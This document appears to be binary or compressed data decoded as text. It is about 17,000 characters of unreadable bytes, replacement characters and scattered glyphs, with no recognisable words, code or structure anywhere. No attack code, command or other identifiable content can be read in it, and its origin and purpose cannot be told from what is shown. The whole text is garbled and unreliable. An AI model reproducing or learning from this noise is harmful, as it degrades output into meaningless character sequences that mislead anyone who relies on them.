�����J���+�^X{�jt��b�7bw���._�,������q	�,nߤת�VO.~��g��5*T�]*������T����)�� �]�k�M��e	Qp��TYc��[�� &TJ�n�_�����:	�+Sj|:T� ��o���-�*:��t�H���O�GFh�*W�1ЇJ?q:�P�L�@(Cw�3Ҏ��W/���q���g����s"�L� ��uNL����U+�5�� ���5��0�˕���>G��W�\���i�������~�_E˗X�EZݹ�2?�Q �@�����R����t?�*m�ˏ�����a�3��u�Yr� �]G�J�)�]Ss����e�X�F����MH~D:�C0D�1��{�Q�?��W���m��D��� �	u�v��_��7�r��a����r��?��>����%D��D��v��� �g�]�>d_�2��D=)�d�fI{���5����:,�r� �=.Y_3����..�y��$˲)�� w��Y5n4!���,׏�p%�nkC<���!�N�?�t%J�&z�J�M)q�O�EC�� W�e��  ,_��ďC�׎;n~��I�R��0_ �:� �H,���M��Oa�эN�[C�)Z�c�[b�]+�\���R��>�B�
�?qf����ЇM]o�?�%��̻��DZ�eK�d|�����H6�Eqߴ��a�Pؾ`��/���%��j��Ԗt�}�����DQK�EQ��K/a�b���+��?�"���G���E`E�c��`��#n��J�0��3�U��x!%�\���f7*
�ݛt��.�� 2hO�b�=��3�r��}�_��:g0r��� �TT����X��~�Y�?��k)�i���r���ߣoMƢ��������7A�Se#TCj�/1�� rF�{� ��� ��"���9����f����.[�2��Y������}o�1���`�x���w�h�l�� ��͏��^�����ĳ�����D����.$e��0���x)@ۀ?����'7y/ه���
&���L ��X��"ʫ���.��i��i� e�o����Vo����c�а��u���%&-Ɲ�+�w�_S1S}L��0�#X3&k�� .���Q%���.���8�rR��]�W���|�)�aG�SXYGY�~ҭA��@�8􎕼4��g�.aj�z�(����%
�e|����|%9?����'	{k�2�nL-]M��!1� �`þgڄ ���������������C� ;���:N>�T{>��$LFM��e��ȳ�����5�����5��c�N��*�j���B�[]B�_��R�%.����?-Ć5��t�^{�Ҏ++���-�� ��YTs(�T@�w*��!�� �TÑ}�"C2;�����2�k�,�O���ʮ�;ͽq����.�4���i��]�>_�f����[����o��P�� G�r� +���S�Cg��!N��ep��������P,���r���5*9숮��s�(YNp}�T��.�˙ �V_V(�ƶq��x�X�;�$;�j��f���0RQ�4~�����}�OI�`C�7����Z��yG�ܼ̑�U�U���Pi߹�Ie;�r�z���ZEx.޻L��Vk!�\�Ғd��w5�3�4w�ǀ\N�C�S|+�qۯ_��4��i5�8�w��� �� �k��Z����#g�R�F����ЊL��g[%�.2�_�GO�*,^	m���D�69|�Fפ�c��h��y�Z��m%� ��"�S�P>��~�IEbQM����D��OB�����.d�;M�����Bｓ�"�̕��h�Hy�5b�	�b��Z��ͧ����<��<kx���������k z�e�e9T �1Мf�~w��Rǈ��cu��b���k�������d�R��pm����
)��z�X:c`��1j�>��ȱ�~��=Db ���ۼ����MD��%njB��De?��_�C|�.�z-PD�?	�+ܷ���U:�r�_�g�}n\]5GM�� h��s2ئ�ÃM�{�.a/� z*1��)Z��(`zC4�Z��!���\���_lg� U��)8��ޑ�S�����0U�-{��K�7������ ���TI%t��
.��H�o���=c(�o�P��H*X� �0]��4��eb�L|Gf޳V���\�H0��r�Y_�\��i�Z&� ɐ`�;n70�K���5��@@X�ޯ�7�]���s#3��~�]�W/��7,篼}��p�(����~&�j�A+D����
3��Q��Z*F/�eW�� �W~�$U�&���y8� K;�ʌ\�]������`ܺ��n�VVn��4��i�m�;��A� ���^0w���\�����oV�6��9�|���ݪ��^�]=&�E�e���ɺ.j��Ӿ4�CF�������,kw�)��'t���dٶ��2;;���-y;�zǲ�L*l�nϣ
4y+R=R&����i<���'44�b0�����4��+O+�ٲǴ
mB����k�GJ�6�!̎�������_��n�����=�	ۧ�c������?�_�)}�]�{�,��P��/�|��f�\��1�,�f!u�(i�*G[C��3���+��-����F��*{Kt9`���Vת|�icNX\}?z(�����������l�
�駴>:�_����t� ���� ����[��܌���J�{³�5��e=�юס�g�j���y<ص��:2�@{�,��af��/(���
��� ^�IW�{#�x/�N'3�yyp$�w��*Y@i7�ٖ�/�����(2[�/A۞!��Ma�[}0c0!I��d��e��1��E:?��� �:�#�= ��E\O�s�5�BR�o5c��U��7�� [(��e�i��޼E�dp����M� ���fط�o& L
��.�^ҧ��K�=�M �g� ]�`�q�ܯ��&5_0,ɢ���\�k��qh��2��B4Y�6S|o�tC !�Vrb8�0����1S4o���p���0*�6ӳFxt>�0�Eq�)����Z�7��LX5�{�"��alح�'�+Lw�{���"w��;��í�G";�JzǮ?�T��"��L{K�+=�r� �b�`��� ��'B*��M_���`������(x�@�m��+44�n�QfǅW�v�� o7���7�m!eP^��耧(f��U`q��u�����_��m F��g�a7M�+�W1K�Z���#�I�y�j����v�q4CK~s�O,f�Λ���C�EXl�,�0^jɇL-�<�k��]5�X�Ӽos�W>G������ް����G�f���޾ �u6eCB��=�0��M��|� �"�-΅��vehSź�~��yY�v���4�t�_���!	��LP�A4|�v�?!Fi�DT��ޙ���tQ��f�}���0���"әbM!��S8%T�\�cLq��k�g�&S��o"�#�E�[J�˕W��4��]F�0B.b�/�~������K����*Xx�� ��CY�Wze;�k���镻��7���d��4��)Y���b^��+��f���L��ш9�g����X�kL��P7�:Ĺ	�����1 �Y���P����=<�C���� �vM/�p�'z��K1^�� ��n��L#?I;��3�� �g�c��ԙ�3Պr)�O��:�.�b��L���#�g�oX��31�HP�����p�-��4��ƪ���̣\=u��Kn��6������ڕH��)^���:5i=┢R��w�t��8���$�W>o[��6��pr�\��#�Qi����K�H5`�2��8)Kq<�}���>��L�*�W�P㘦P�^�D+�1�(
��p�F��Fփ~�?+�O� �2Lp��Cd���Иݨ���0'�'y|�a�ܗnV&�S�cf��'f
�� W]�|�21�G�g�}�p��m���ʎ�^�����N ���1'$|�����T��
���H���3�^
�¨k�=�I�kq��뗅�%��<[�phU\�H��j�9,`.^��c�5�<&o���n�Ȱ����Wi�`v�Pnd�%���f��{¡#Cd��Uh�o��0AA�D{�<E"����5b5�`�u���l�Ԛo������p������+&���e��~�J*�� �) ��A��5z3���1}h�MO��<�ǺjC����u;�`�G�Z���ƿ��;���%b����a�!>?+��֒�l��2sm�Qv%|B/�S�PB�����=&ܵ,�{�?Q��}.]î����)������r�#��4�o�`h�[�u�5Xtj{E��)��3�6�s�2����ۃBWU�1���z,y�-�|�ၾ�V�n%�5��V\x�L�a��0'դ�a}qȁ�Ɠтu��'��vW��z�Ks+]��kJo8s�M2��>|���8N��J� ^h��B5�ɝ4׼F�TU�@�$Y]�M>�Ph[��{3��ɳ�k0`bE�t�o���3/�r��	J�3� �#� c��K��M5�u�ADw�k�?���:?����e�`���1s������Bk���Bz����� ��b��:�/�"	���b�`Ӗ�-����*������֭�/I\h��a��e.}P�bFYыdm0�nbfZ�09�OEF�{�Q��B�u�fe�U�c�^/֠�����"�+��op�i���GV�x01f�ՆA�װ������a�єK`�����<�����Q�`��W�-13޴��?p�^�����`���cg��GC!�� �Oɬ����0ў�+�6O��� ��:Xۈ�%��6�	��A(E7lu��g�&:��1=��k�:ǫ���#K�O�,�}��1����j�9�+�D�:m��$�lBt&��y�l�H���&Zp��4�0�Y�?���+w�W��ī�*�q����åg������Ͳ�XG�i��s�ϝ{���)m?od�)�A��AvMG����1÷�8:��ܻ�Z� ��k�^�����XݳFZ��0&�꙳��9�m��E3c����9B����rv`Ե����\�՘�\qq)�I�����,�pf��5"�\�l�\��e�5Ǉ���z��[�����.J�zq�1��Uⶆ������
��:�	����������@؂Uv�渽��wޛ��-k{��%��FV&q��+�ÉٙJ�Cz�Wpc�r;� �\����+�b;~����ɑF������  	t�
g�B�j��c����IY�2���v� �hd���bWYj0�T����܁Z�G��/��GWB�0d����&�C�Et�fA3V�� ��:k#� �Q�c+���A���%�É��/�����=��pd�)�N���n�Qƍ� ��J/0Bb���Wv�4�eK�L71/�B�]��By�a�{�`���2e���Z��L#���Հզ92D5��i�E)E����Ʈi��+�}Ct�&ҿ8a�8��t�Y�l%���΃Ѳ!����됞�I�x�+�y6����V����z_UA.8eo7����WB@l}���`�Ҁ���*<V��6�������۫o�E��#�T��	�<ŐHB��7�-��\�eJ�f ���<���81��c�T\0��o��;�� �)d��7���4o�a�b��A�s-���/b�[S��z�\~�	����]���q�_W�ˊ!�x�������j(�K䘄U
���� �AA"f�}s��Y��(e���(��}��5�����E��[r�����P��`���K`冮��2�QԄ��ZC�/� � F3[Lg���ۆ�3,9�h)��TT$���u�W�%!r0�g�#F�Ŕ��IKe�F�<���_���T��/cRk.�mOj_'IEX��{��G��~0����O�3?���9��1ח�*bc�oa������i��>�m�ְ٪���2ê{�a5�����2Z�`&�1K�y�5K;$��U۔UE���C���!}qsz�p�'d�RM{2┘� o���Q�Ƽ�^#��Z�&��n�[��Z��3��+��,x@����|=o����Y�K���,���]�aH�oLu��������A��0tP��|�� ����]�=b5{'�`���݃��!�Z�.�����4���Xf��D�@x�r�ż-��x7z�~*��b���Q]�,ô�:@��ǆ�}C�d:���?\z�:���kT^67�C_̸�2�H���|�%]k�(�܊���������f��_0�o6\O�Ŝ�/�堨��5��/�Ŋ_K��X5��;|˥�Qt�|�����\���ˉJ-��p|�W���tIx� ,\YhT3 �0a!�V S�eF��v��<��ɇ��/�W����2��ֳP���~�0G�X��b��AB���7����A;�݌l�P''��� �	rݪ�h�]K�r�,����b�_��-���x)< � �̗l��OC������?+.���
)r7�SM���b�5�yИ(���편;=i\Fh�j2�J�F����IS^� �5�AL��Xe�|�2m�4��)�I15n�J���G:1�A� �r$�m��C��1X�i�P��l�'=ŏ��S' �-���LX�Űӣj×��Z=o�3��Z1o���%���.\2Ac�V��U+�uDK���5̗�����}��"�E/E?71e�f4r�)̬��.(!0�2�!(�H	/9���)�RZP��+�e�.Ɍ�[� ��4�NFC�i2*��E����cpO���b��e�I��|G�;.?tub�^�_��ոu]M$�? ��i¾��E�j�Q���3�u��=��1��_�'v��h��D����\� "��xc(k8"�np0TX� �؍��� b��"l �H/�WF�^Ix+YZ��@�8%<ѳi�h��M��4���:�vf�g:&lSG�����E�0#�>�a� ar������@-��ȰF������ ��t���ܹ����*�����ŗ�t.�[mR��O�� �z����1��T pJ��]n*Ic����[7�虵�c�2�J-��/�=���W�"�g����c�p-�!�(ˍ1V%"��'$h7����a9��`�x�Uv�l�3�y|OR0�����䗚�ӹ�Q�����P��P��*,�s-��OSH�湘^8�M�Cig ��C_ G�!`U�$��U���& ��DY-���E�̘���F*�,��0�C�A���L��K�x*�@Q��ؚ�9F0�\9�e�a�d:�K�"erLKW�"�%���v�z�ZC��5�;��Oz��`�X���v���TX&�s� �k0�t�q�A�Y�/�ca)��x���OZ��j��0���e�"VQD���t�Ec�������U�^�43�I�%�}"i�8�	X��`�F���PX+� ��y�閠�B�/;���:�{̇�nXʇ����A���y�A��Z���3.,a��eݙ����7�n\�r�˗�7��0�>$}���`�����K��1K��_���i�W�*^n�Z�04H �Pm!�:Kb�;%%q�H ݜ������5(��Ƃ{� 	d�3��W�Uxe��%Ad�U�v��(e��҆�(�KE�_ s>ڇ��sQkZã��� ���q�����ʃz����5�#��f\���sY�e��Dο� �˄Y{�ZnG|��;�?��2� �R|�C��n�apO���*���~LD����!��@B�5m�E���ku{8=�t΄%\�������
G�`5d��i�$�濺���54���pG��7 $�G0�ogF�a,k�-���ߚO����C��kl�P��Ɖp�x�h�Ҝ[��0�dĂ˴vC�j;����?���3WKĿț�I����.Uf#��9�X�T����!�6�ח�LӃ���~�g1D:i��?���m��1t{�qr2�gm���#X�ca��fe����gt"�*����*�.6�R���?Ny�b	l��
)����-�ܕ��̣
/�6�ңV��������mp�|�`tC�#�W>��؅8}L�]K�轎�U�?gUzf?���� �� �`�*�n{�lF	p�Ⴢ|G�h�L�H�MF���~v���'�?�~���� ���� ��Bg����h]�E��^������D��%�����t��b��f۽}�����4\e*,�q0��`Ne���KC5�cT����5�B��@��s�2�xv��iMj9�0��K5[�ln��=�G����: �a���H�1^D\b
���IjM[�1��N��'��+m`�{�[��������A��eif����4��_s���~3&�`���>`�X�<E+�9v��h��L�G��kWv�k�)c��  � ��G���0��5���o0��s����n�۱��=����i��G�w>�����o{I�3�߃�������Pޏ�c�a`{o��yض���ACk��	F�%�{�������")w�x�%�_�R����n{��mf�#��5w���J��m9\�~�)��U��in<���:�n�A^�^�*8m�%$�r&%EXbq!t'v�ڠ��
����a��\hHB��x��E���[�Ƅ%�4��;RA�y%��K)�^�<�lY���{J�G�	c��� f :�K������0�r�1
"�i��d�9�v� �W�E�)�S 
�h�>3z��aF��3k(wy�5���_��]�yx�9��M׿�ލ�}e�,��IH8��FZ��4�x�����p@�=��MH����'�q�{i
%ӟ�7䂿8N�^���h{�~QZ,z��n�쐸0�{>��ܹx{��f}f=��}b�)�e|����-Ȃ�$w@:�F���A�����V��֋3�\%�&e!��8�pH�3�`zi:}V:˒C�<����i���ܴxY��u������ϙ�G�ŏ��n��1�u1.%o;��@��� rɥ����t����,�"�Q;�,�� z�Ǿтk)�(m��a�wl������洝�wi���n�3�||��k���ǂn�3H���<;{1
��)T�� }A�Q8�g��'�G�L1�cU���DHE��	D*Lb��7�/J��-�m�l̰Ϣk��U��b�h�uḁc�!�`َ��S�;m�9��K���5q�\�S����(��(����}�X�!򾣵�~*��6���SI�Ŋ0�j&FX�d��n=��c;�����P���� ;�~���l�b�T��8���/�%&@���#`��!����,��ϒ��U��S�/���W��訁��:�]7 �׹!\#H �`H ��^"�s,�:&������������F���hs�P޸k��H�Ͻ��PX��D��)�E�i3���+{���I�n*~>��1z=7x��Wq�/R�H�%t��;� `�A.��vIB���t-��oYx��]%"���1.Ɠ���Բ2�����+Yj�؎����4z�v�
����Ը&���qo�c�AL`�5*_6�*e!�1n\X�0-Й�ߢrЧ�+�X�������'����uP�V�R�0\}���uf,R�̋�@���Me]�fQ�>]�Y��]D͚�ъG�79z3n�����V?�cҥJ�+����15��ᓪ�5{��P��ȝ��Ms�23O�.�t"�x�u�!碹܃���6�6`�P�,<�c���U�V��>!���vR��d6��x��:}ᯬ�Ĩ{:��	@0�BS�|BY�C�3��:5MO1���� �"T�p߀�ʂ �&���Z�:D4�l�Fe�=��`�Q�7<%~��Š��|u:�j�b�ψ M���&��}�͝iw�`�|�@��Sp���ǣ=;�B>��/�w*M��=�� N�Y�5�G�@�U�5oz7�ؕ.`��s�۴��!�{�mT��66e���t��.�"4�eE���V�A1P�X�#��W�;�ԋGl�+��:#�f� }�^�՘����Q���T���n��w��V�5yt��b�i	�>�`	V��Kڈ�%V%m��A�-�,��*��l}  ����G�(�J`@��rlvُX:�~�3Ae=?�$C���S�f�ݙu�cwK�B��Wศ�H��E^7_��	�6���q)thJo����U��K���ƾ���JPŠ���?AZ���7� m��]�6� {uQe��L�"���DT(�Z@H�O}}!�&d}~�c߱Ua��i.��6c�Gp�l(y��bt�9�  �`p�Y�*��sw
�^�� ����(4�7�3�CfQ��L�TǄ�1:��C1b�j|��E倩i
	��X�Ѱ� 8eS+�}$ � �ć
P~���q���e�]N��^�_m���F(�}qۗ�d��b��3H������L����A�1&�Or*1նC�K�(��v%�B�n�h�͛��p�L�M�jLm�,�y��1���>J����ㆍ1��E֚��9�Y��U˪7������$��q^IZ�yG�]�p�8�/*>����T�̭+oԱ��xKDvf@��<0K�P���q�� �
����0G��.��_+�7&�^��&}�=A�@)���sS5t=���6�>�eӳ1B�� �;CjU8[y���_,��	�FE`�80����2��.厣�Go�J+������i�U�ō>�'x+L�MU��iU��Ŏ����ׯ���C��� �Q��_P�+ӥ�<��IFq��=����M$�%2��㙐&�5��J�vH��P�ω�j��Hց�ߨ.S�'��Ȏ�����J�ȏ���!��T��M���
օ���� �5��5!`gF6���<��+��2�_�xO�?�H�}p*?�?�Z�Z��
#:�/�C�Z��F�AT!�B�fӣTcҝL�&���'��l���<�u6���Z�yp �`Ψ�EԝN�ON��ɞ��G~Hc����g�/�R@>�Ⱦ�JkE�G���u�����/�Bn�ٹ�� �G𺔆�,(�JfP�����7��Q����9�L6Ӽ�a�����;K4)��y�Dl��b�W҇=���	[r+j�\�%�U30	�홝5���{����T4A��Km�����n�oi�I��>�:�6�p���|Fl����8"�bkk��<S)>t��%��~�*�5tN��W�m�A�L��Ů 
2�@\�l� �C~�N���_���#�����-��5�*%����� CѤ��Y�n��V�\Kga�l��]��?E�!�e콎�/��a����XM7��b�b��g-2v�(���1ߌ5a�f��6m�Ae�j(l����%o:{�	d������G�pw(�@l���� u�:���򧦣���|�0��ť�e��K��L{��覻��~����K���(Gl�ŕ��k�Q1�@�CU�4C,K���:1�GJ9F���w�4AMv�Ktt:\y#��c����T�p���B�ݿ"��z�.̶�7!(Y��M7�Ti�'��o��M�[������(H@�V��[y�4�(�T]�0�"\�7��`\J.�Ov��G��c<J+6�t�i;�<.�����`9�t9䐛@i��J����T@:F��E�Ic�v�
�\3x��~��K��'���5¯h�AqOyp�_oD�\Q��f�Q��QQO����i*�Cr)X�5(��v_[�i)�4-�г�yp]��!�WH�+���y�"�6z�C�ꂰ�L[�}�+5q�7�V����Q�B��&��?�V���a[]�����Yp�����m�p��s�$�n������X��b��J�ˊ������E[��K��B�~l�RBַhKb���8|�W�
cZd/UuiJM��E��(��Z�hx�`����3N�Ȥ*���6m�\��4�b� 
P�?��a�tY#]}�K�]2�ul��.ɧs�.j��_E�iӻ��!*���
�ض<Wz��W�E�u��/G��;� 1J��B���,�CO�b�����{�+k�
�(�w�^�Rp�筞��.G�M���C��!(r_>���
���/�	�dN}N���ܷZoq��)MV���P�#�&ױ��d�rRU�𐻱.�Z�O:�P(�8e�د�S!H�K59X,��� ����/Pd��
b�sE�YMѓZ�A��N�TO�4�Wf�Ori%�7��j_H*��p,xl �Lh��k�e�->� ��_W@����S+�Nk� G?�����-�
�_+�W���[gĺ�~J�j��f��)�����2�!k{�_�S<�р���e\w�Y�M&%������Ydz�ĳ�&NB�E"ʹl:�-���߹paz=��͎����g�SFX&��bTq6�� \�C��Ot� H#g'טqkZ�aK`�KGgF�y��Q�-[��JUq b��(�o��C`WF hik���0�(��iq�;�b\٪�=b|YZ�x"�|˨Q�@BOh��,�I"��� �(�b��OK�e�8B� Z�e��x�����XEH5�M�h�f�ZǴz%w��N#�5$��h�E�}R�}!�D���J�`.)���&��k`	K
H�Ŷ� ��4:�[��w�In;���Z�;!i�R��cA8�TalJ�0JɆ�K�3,$jؚ��s+�V0޹{L#��ë+�&a͛��/q�ݾ�@G;fcr)��U"Hӎa�<�+��S5v���G�2-���Y��vhjw��A|��"�sI��f��i򩙾��w� ��X�/mU[`�׵�W[ї�"P1�{�K��`>`�,.c0�]O	L�S$x[�H����� �Kh��Ť�.N5�bPa�M���m"Ђ�1��Iix0E?��
��,����|�9��x��gn�FgoL����[�"����1;��]~F}z+���`Y\���4�ǢU��2�Ľe�=�T�Mӄ��@B8�E�Qh]"7����eՙl��Aw�9�PPG5��������#pj�����h�zAA2����{����b�J�5��^�
͜�1��1��e��� ,��Y�F� %V[�����2��vy̤���Ȭ+A�U��h�8/E��z�ps���[����4+�8����L�w�E�j�B ��@Wh{�\X$w#u��&�* T� �T�:��y�R���V���n���T՞]�ګ#3;b����hbv�Q��5d�56UY����y�
����,T���Ը�N�)5Mt�
#�P\h�8����üN�N�Ę�c����xt�\uZӲ��+�
�����~�*�؊����R�,֒�1���S]�3h,8��LR7�W鋳&p�L�h@x%�[ou�m�v�1��]Qc4c��D�"��\� D ��y�)Ɖ����d��P���.��(Kr =��1�r��,������7@hp@�f>�,$n6oN�l��{E8`0�D��*-3:XB崮��&�ˎ1��F�|��&�
2�'�e{���#94N/.<tN0[�[1�&WF4�������r+%,K2�L�K�2��"����,�NL7L�Øp�/�I�''�Ew�`8���S/x���]�7P�l�'oh#�E����5�{>�7�1�Y��J�l���!{R�����7v�}��Ex����~�%^Q\oX���{��"ŇCq�v�_�/�Fk!�#����4�r�j&�ȭ�̶/f4H.�7r��Q��n�i�����Y%��hÞ�@�0쎧�#�7�Ѓ�'� x�Y�B���j��)	f^b���Z��\�$�E"�z&+��HŘ�p�U%�䂧��u�+]�,AEN�4o&��q5�
{�*�x��mw�W�(
���_���fU��h�)�8�a������ �:0!���uP�Y�[z�a��iR���`���/X�<>��B���G�R���K
���z��ؔ�WE����a��޷9�G�"����9��8�0��-��۽e+9WwJ�ڢ�np�Hq����8O�b��r�#��D�$J�5�� ��;G�=`����1���2�F�1^.!��P)��M\[�-�ǘ�,5�+��Q�����4�J�]���@ڡ[������CdG�f�I��1�o��<�7�G���ۼ�����v���+DZ��8{@�3�vj������
;cU�ل��`T�����Hݛ��A�J�g���3nbh�����y�o� ���>` ��O'y�m�4�%BUZܵ�0��܋N69/�!PS��SR�Sz���&�Z�u8���$+�"F!��V5�qU�������fE2�q��O��s\Y}\�����3(��5��l8aia~�u:�p�#H���/V� �-�j��Ҁ	a��+�&����L�K�ȈºG���J�}�䨣.�Gu��
:�o�8��	�k��s�^?� �߳qT�<�1�U��a�U��[},�ZCu��(��-�;�Q��ي��J:��P�S̫,�Q��$� ۩�k�2�O�B�#!>����\�e0�Ɛ�c�q���U�)�3�|RYp��`�Ό�Í]档
�0���ŵ3'	ʟ��dHgh��VN��%�3��5H�o1�mxAٖ�Rm��6)�1Tʒ��WV[&���K�����%���L��wZbP=�v%)��-6�о>�2�i�lC5g�r$��!Zww�����:�X�- ��0�������z���Q�݊��c�T�C�؉��h�7�����l��;=�q����ü��B@�d>�'V�8��s�YY���Wy���Uz����՗4����Ĭi��2bl�Ԍ1����>^�l"LE�`TU2��ʘb=D�i�0��%M��ϝ��E��d�X�9�Gq�KV�dƤ,2m8d�������u�½vap��~�Ñ]�Wu2�v�
��n	�2����eVª0}1{E� [�����h�UWu����^ib�'Φ&buq�/�J�Qx��D��|:10j�pC�����0�����#r�h��G�s����F7��ܠ@��4w,(5n�#��6	T��Xph��3 hBeJ��"�[*��VތR��Z�+�`GS�<��B����`H5J̸��5f��g��2p�֤1ܡ�!�=� {�!������b	X� ���(>e�R��i�H8�º���y?q�y����U,*:U�"�Uh�R�p	�j����M�`A��M�	��<� fp�rx�����G�d�<rv����v�a������c�_PϭjL�5���5�Il��2�ڝ�S9�ӓ��h*��2ьe��遉�v`��g�����Ηp��+��7zb��� ��ئA��"�ܣ��{�t��?�Z��7)sHg�D�5У5���f�8��c.����:���{��/i�$��e�[�찳�*�n�TCh6�&�'���&��R�|�y�WW}�f0���**�k�� �J�/�~�0�!J�z�{$c:TC��Ug�th�ɯQ�Ә��L�6.l>�F��V�(E� 
��hr�os��P/#����E��UMm̶�:���Sd�	�L�1����$�q%��ȵc�t����5.����2�ja�S�>}�M�W�Ф��ÿ$}�j�奓�Y�<�7�A緣�:*9��)�K���z�<&���т�:�e�1�4F��΋ʸy%�[ٱ�U�؂���c�?�xA��;��x���c�/sG��	�ȑj7�s�I���S�u[�Q|���Z���~��"�;$&]5����)`�]���ҜcC@�Z缴�I�5]r�0���4�D峱�46-LvLM̵��{@���3�ն:� �Q����dM��$�"����i�h%���'>&�#f�"�0-P������ 
��M�'��}��JƤ�˺q��0Ժ���`����:C�&K�>�v�(T݈UU)0��s�я:Dň����X���EK��Rv��1*�{/̦e���^ׄ��;�s;�d̵�Y�x��l��2�Ǿ��)ο}^ҙJO�El��}%�{�����_+ȋJ_1^����O�P���
:�Ya8?�	w�(%RR?ɓ�4��݇�hZGj"J�<�J������s�)z<��c�]1i�b)��,�P��1�L[y;�1:tYw��������)l��Z3A�H�+o�����(�q�5��
Y֢T�.�%���`���A�_:o��CЅ��S����a�l������ ��F�� ���cЀy����0Eu�VX�(��H���XnO�����`�i�02�c�E�ļs	�s� Q07q�Į�;����8-���Rc7����i�����V����Ԅۑ��uVDY���5��?��Wa���DTCk������X���|�#�����GBP��&صڀ��8~'(0��!3�f��y�y��x��QH]մ��=��ְ-[[�i�4�`�"[2�b��x[>?+��'����DY�#��<@?a�u/��J�v��`�ڑ�n�%ɉHm9;��B;���S�u=X
�U��s�B���lP�sFR�����h86�3AA{p� 3�꒼���P����Ghy�T�4b\F���En%��fT��Z'��w"�2��g.:.a�ޚ.0.o=`Pa�6�C$�h,u��?�׹;��)S]����a�3'Vf�{|%M�Xj� �<�x�.��#�NaX���	�t�9'���z��cWgI�㴿Wt�?�9�>���\;���0�_�T����Z}M9ԟ4� �U�V�����<_MQ��vF��]V���)͗�u,6����݉Il zE�� ט��5���zʗ2Ӵ�ˀk)�81P��(�ih h�Q��%��,n/����n5ø��U��s$�VXst8x�S��-��)��� ������<:GJ��B�U�Qd���0YQ��3,�{B������*ځ�����AY�G�QB�/2`T��v�#��I������7�:�YKJ��(޳�P���/�ee����8%̤��;ǯ2�7�KU�R���y%�/�>�G.����4�^W��CVf���0U�ptV�Oz��Q�6�v|�"2c,�{���3y���ǞS,����S$D���K��0/��t��=����òx�����D]��}�=e #!oӵ�~�|� �c����}>���2(�]{�v.�D"��b;��)�% �1U�L��fW����'8c�VQ�8����AEr1d������,�j��&�̿�6<8~%���F:\�83Q
�YER��o�R&r�0٣\���*cA#����|��	Ř�fC����W	cD���Gt"�h�BӤ�k*oDK�D ���{��6�\�Kv��Q�mO�\�E+cSk�6���oFW��� �+Ƣ*SR\5��h��~I�>��������$j��&9���3H����'RO�2��+E#�T�Q�q�{G���+"M�AV�vĶ��B%Q�u����3�P�p�W���3�� �0��i�����{��P8`*�W�9y�P�P~e9���`��
�X��Z��MY��(\^`�o��˿�a�"�@�Ҩ�a^��B��d�J�R�8�����!A4
�0��e�<���2�R���?��L ��+����T�� a�K�, 0 ��v��}�3xe��|[rAb��i/`�)�� kPR�+��
b_r�a�N��*� S=B4�U�=�V��O=ݘⲥ���4�۵LU�1�L�;��B<Sn���\��g����t��M���l���r�H�S^5ረ�\�����X�9?.T����f�����?,�v>D&��%@���8ļK�*n=27�;JKD5ph�Y���˯I䉢*"�o Z8���K:B��}� j "&Q�C%�p�7�3+Cy[v0l�a�Z;m3�=Ϸ�,e���V5�%0ݱ-��+�Ԥ�R�"M�\��7���hZ8�G7� ,���nݡ%50���P���.�b�	�X�w�x%�cXco*c(t��KX:��q��llm;X�S�P��� _������9d̽���7�TL.�ߒ./�I���i�/�)����N�m��� �E���`�	����ڶ��;�Ƙ�o;�ʷ#�����b# �%Å���9�4����E��e�)g� ��V�9+kz��T��<@��O%�sg����0��i��^�E�eL���a=�˩�`�%��p�{�Cը7���Mv����S,kS�x�x�@ P�1X�m6Pe[�t���y��^7��k4��L��[cI^	Q�·~B�3<�(lE���hJezO��m�5�{r������_���MA��D4N��`�DV�՞H���GJe	PbeAj��єZ[p�ۊ� JX5�+tm[�S��v.�a"��э�+�^�,w��qX����}�)���!bM�~"��v��;`�j�@׶`�
��}e�_IA��}k�6��|#�^�I<�G��0Y	����+1x �������,��m�Z,�����`[\/���8�9'�� �m(QW�V� I���X^��.���}%����wU�6=Z.�ʕhYa���F�̾����%�=��v���9%Lk����LA�+�clR5�M�m�-�b&����l���������bp���#�!��<�)S����2�����_e7�|����T�Z�_ N�j��p�x���4�}�7>I���@�Y�Ms6�Xx��XgG�^���#�j?���	�Ǚ������/�f�&�� 2���4��V����qi?�j`������X�&�L���4@7���g��*�(j��J�513�?�j�pxk���s�����7� �c��T-i���ZSu�0���a�l�p/i�nF�����h	b�2�j�a�&� 4#J�cH8��.@�������E�AA�-D"(�,�*k�ϡ�m�I�X
e��z�[e�@ ��at69]��X��^�{���4�=�v���K�F7�����(��m�qyo�(�#	E0$�M�%h��KH�Ri��sz��8����������r�,;TG=�,�=Y�&�QCpa��Xn�i#�7«Ea"��ῼ� [�ZJ����8;G� )�F�����ȵ�]"z��z>"yg��� �3;F�aK����x�n�,����?���_���.�����������&����h�Q�,�)|��ʖJїVSܖ5��\����
G"�Q�:�J���/�q��[�;y�����M@"H�&�����`��@ H1��c�׼X5+,h��,K��W�0���s�:-���ona�/�3�+	�߲j\��+�ЗFy�V�CW��,D��E�y��x 	�\3Q�YY��~�� ��3<��]}��D��$u�T�h$�F���{@�����d ���4����TE(��wv4"�B�i��B��Kx"���R�<��@ц����yl/o�kXi�'��� ��)���;nx���-]"��$�;+���ףCf�(;޽a���vD�����v@�i)���Mh����ڣ͘H+��j96��^R�qy 9�ofC%*��#�u{��mr�j�6�'ݱ�4{'�.���x`��pc�>࡫yJ������f8����˔)倛�� ߵƺ`0޺�������1	Ȁ�"7�6�./���Gh�%�U5,��x�,Mx۲pw���j�	Al�a�Ѽ�2q�������Ƴmwp\�Y�(�����O�r��k	�{P��#ma�cW���`پs�(7j;/h��Bb_E�	V�
>�!
o���ķ���	�?�P�L+�";^�x\�n/�)n�G�� #!�p�zm@�%�Bk˷1-�X�m�`l{1�Z����ţk&Nc-1�c���rV ���UF���r�Z>�Ɗ��k����� ��X{�9��*���i��K!-����_H>OM��k���O���ɏr$\e2ێ�zB� 4;K�e���k���7�v��JW*��;��U�5N� *���&Dl%��������H���|v��b����p��'��LK�n\�7�p������Z	�����K7cZ�K��V�M��]�) \�R��\������w�����
HOԍ��}A#��E�u���m� �*j�ç��ܝn+���H�_�N�����ݼV
